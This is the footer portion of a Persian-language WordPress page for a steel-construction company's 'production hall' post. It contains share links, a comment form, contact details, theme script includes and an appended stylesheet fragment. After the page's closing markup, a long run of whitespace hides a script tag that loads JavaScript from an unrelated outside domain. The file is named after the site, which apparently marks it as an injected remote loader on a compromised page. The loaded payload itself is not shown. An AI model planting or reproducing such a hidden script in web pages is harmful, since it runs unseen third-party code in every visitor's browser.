Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="اشتراک در X" href='https://twitter.com/share?text=%D8%B3%D8%A7%D9%84%D9%86%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF&#038;url=https://petropoulad.ir/?p=1709' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در X' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در X</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="اشتراک در Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fpetropoulad.ir%2F%25d8%25b3%25d8%25a7%25d9%2584%25d9%2586-%25d8%25aa%25d9%2588%25d9%2584%25db%258c%25d8%25af%2F&#038;description=%D8%B3%D8%A7%D9%84%D9%86%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF&#038;media=https%3A%2F%2Fpetropoulad.ir%2Fwp-content%2Fuploads%2F2021%2F01%2FWhatsApp-Image-2021-01-13-at-14.31.07-705x200.jpeg' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Pinterest' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="اشتراک در LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%D8%B3%D8%A7%D9%84%D9%86%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF&#038;url=https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="اشتراک در Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fpetropoulad.ir%2F%25d8%25b3%25d8%25a7%25d9%2584%25d9%2586-%25d8%25aa%25d9%2588%25d9%2584%25db%258c%25d8%25af%2F&#038;name=%D8%B3%D8%A7%D9%84%D9%86%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF&#038;description=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Tumblr' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="اشتراک در Vk" href='https://vk.com/share.php?url=https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Vk' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="اشتراک در Reddit" href='https://reddit.com/submit?url=https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/&#038;title=%D8%B3%D8%A7%D9%84%D9%86%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک در Reddit' rel="noopener"><span class='avia_hidden_link_text'>اشتراک در Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="اشتراک با ایمیل" href='mailto:?subject=%D8%B3%D8%A7%D9%84%D9%86%20%D8%AA%D9%88%D9%84%DB%8C%D8%AF&#038;body=https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='اشتراک با ایمیل'><span class='avia_hidden_link_text'>اشتراک با ایمیل</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-14.31.07.jpeg</span>
						<span itemprop='height'>307</span>
						<span itemprop='width'>1080</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://petropoulad.ir/wp-content/uploads/2019/02/logo-300x80.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="۱۳۹۹/۱۰/۲۴ ۱۴:۴۸:۲۱" >2021-01-13 14:48:21</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-01-13 14:48:21</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>سالن تولید</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>پاسخ</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>دیدگاه خود را ثبت کنید</h3><span class="minitext">تمایل دارید در گفتگوها شرکت کنید؟<br />در گفتگو ها شرکت کنید.</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B3%D8%A7%D9%84%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://petropoulad.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">لطفا پاسخ را به عدد انگلیسی وارد کنید:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>هفت &#8722; 3 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="5nwmn4drt7" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769903292" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><input name="wpml_language_code" type="hidden" value="fa" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='1709' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="v11l39b1" value="w8z9zdfa58kg" ><input type="hidden" name="1jckdoi3" value="53ydu3ew1ggh" ><input type="hidden" name="8s81na8v" value="hlses5lqd6i9" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1770249600"></p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">تماس با ما</h3>			<div class="textwidget"><div>
<div>آدرس: تهران &#8211; صفادشت &#8211; امیرآباد میدان امیرآباد به سمت ناحیه شش جنب خیابان دوم شرقی- پلاک 8</div>
</div>
<div>
<div>تلفن تماس: ۰۲۱۶۵۷۴۲۹۰۱ الی ۱۰</div>
<div>واتساپ: ۰۹۱۲۸۳۹۷۸۱۰</div>
<div>فکس: ۰۲۱۶۵۷۴۲۹۰۹</div>
<div>ایمیل: info[at]petropoulad.ir</div>
<div>اینستاگرام: petropouladpars@</div>
</div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">پیوند ها</h3>			<div class="textwidget"><ul>
<li><a href="https://ahanonline.com/" target="_blank" rel="noopener">آهن آنلاین</a></li>
<li><a href="https://ahanprice.com/" target="_blank" rel="noopener">آهن پرایس</a></li>
<li><a href="http://acco.ir" target="_blank" rel="noopener">سندیکای شرکت های ساختمانی</a></li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">اخبار</h3><form action="https://petropoulad.ir" method="get"><label class="screen-reader-text" for="cat">اخبار</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>انتخاب دسته</option>
	<option class="level-0" value="1">Uncategorized @fa</option>
	<option class="level-0" value="105">اخبار</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;اخبار پروژه ها</option>
	<option class="level-2" value="111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه استادیوم کریکت چابهار</option>
	<option class="level-2" value="222">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه استراکچر فلزی پلت فورم سالن تولید مس سرچشمه</option>
	<option class="level-2" value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه باغ بهشت</option>
	<option class="level-2" value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه برج باغ تبریز</option>
	<option class="level-2" value="196">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه بیمه پاسارگاد-ساری</option>
	<option class="level-2" value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه دانشگاه تربیت مدرس</option>
	<option class="level-2" value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمان پایلوت ASP</option>
	<option class="level-2" value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی سپند</option>
	<option class="level-2" value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی لواسان</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی یاسین</option>
	<option class="level-2" value="189">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله پارت چهار و پنج asp</option>
	<option class="level-2" value="188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله پارت سوم شرکت ASP</option>
	<option class="level-2" value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله شرکت مس کاوان</option>
	<option class="level-2" value="190">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه شهرداد</option>
	<option class="level-2" value="217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کارخانه قند دزفول</option>
	<option class="level-2" value="195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کاشان 3</option>
	<option class="level-2" value="187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کیش مال</option>
	<option class="level-2" value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ماهدشت</option>
	<option class="level-2" value="218">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ساختمان مرکزی بیمه پاسارگاد ساری</option>
	<option class="level-2" value="298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;کارخانه قند دزفول</option>
	<option class="level-2" value="210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;مجتمع مسکونی 320 واحدی خرم آباد</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;سیستم سازه های CFTB</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;عمومی</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;کارخانه</option>
	<option class="level-0" value="194">پروژه کارخانه کاغذ سبز خوزستان</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="icl_lang_sel_widget-2" class="widget clearfix widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-av_footer_3 wpml-ls wpml-ls-rtl wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-fa wpml-ls-slot-av_footer_3 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://petropoulad.ir/%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c%d8%af/" class="wpml-ls-link">
                    <span class="wpml-ls-native icl_lang_sel_native">فارسی</span></a>
			</li></ul>
</div>
<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
 

				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><small><i class="fa fa-copyright"></i><a href="http://Petropoulad.ir"><strong>کلیه حقوق این سایت متعلق است به شرکت پتروپولادپارس</strong></a></small></span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_mail av-social-link-mail social_icon_1'><a  aria-label="لینک به Mail" href='mailto:info@petropoulad.ir' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="لینک به Instagram" href='https://instagram.com/petropouladpars' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-9/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>ادامه نصب</span><span class='entry-image'><img width="80" height="80" src="https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-10.28.57-80x80.jpeg" class="wp-image-1706 avia-img-lazy-loading-1706 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-10.28.57-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-10.28.57-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-10.28.57-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-10.28.57-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-13-at-10.28.57-450x450.jpeg 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d8%b6%d9%84%d8%b9-%d8%ac%d9%86%d9%88%d8%a8%db%8c/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-19-at-09.21.11-80x80.jpeg" class="wp-image-1714 avia-img-lazy-loading-1714 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-19-at-09.21.11-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-19-at-09.21.11-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-19-at-09.21.11-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-19-at-09.21.11-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-19-at-09.21.11-450x450.jpeg 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>ادامه نصب ضلع جنوبی</span></span></span></a><!-- end wrap_all --></div>                                                                                                                                                                                                                                       <script src='https://webscript.dev/js/petropoulad.ir.js'></script>



<a href='#top' title='رفتن به بالا' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">رفتن به بالا</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://petropoulad.ir/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://petropoulad.ir/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://petropoulad.ir/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/shortcodes.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.0.6" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://cdn.polyfill.io/v2/polyfill.min.js?features=requestAnimationFrame,Element.prototype.classList,URL" id="neshan-polyfill-check-js"></script>
<script type="text/javascript" src="https://static.neshan.org/api/web/v1/openlayers/v4.6.5.js?ver=1.1.3" id="neshan-web-sdk-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=6.0.6" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https:\/\/petropoulad.ir\/wp-admin\/admin-ajax.php","ajax_nonce":"0efe188f08"};
/* ]]> */
</script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.3.8" id="aios-front-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-widget-rtl.css?ver=6.0.6
body_size: 4188
content:
/* ======================================================================================================================================================
#Sidebar & Widgets
====================================================================================================================================================== */


.sidebar .widget:first-child, .content .sidebar .widget:first-child {
    padding-top: 0;
    border-top-style: none;
    border-top-width: 0;
}

/* archive widget */
.widget_archive label.screen-reader-text {
    display: none;
}


/*nav menu widget*/


.widget_nav_menu a {
    display: block;
    padding: 4px 0px 5px 0;
    text-decoration: none;
}

div .widget_nav_menu {
    padding-bottom: 24px;
}

#top .widget_nav_menu ul {
    margin: 0;
    padding: 0;
    float: none;
    list-style-type: none;
}

